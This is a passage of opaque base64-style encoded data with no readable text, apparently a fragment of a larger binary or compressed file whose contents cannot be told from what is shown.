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
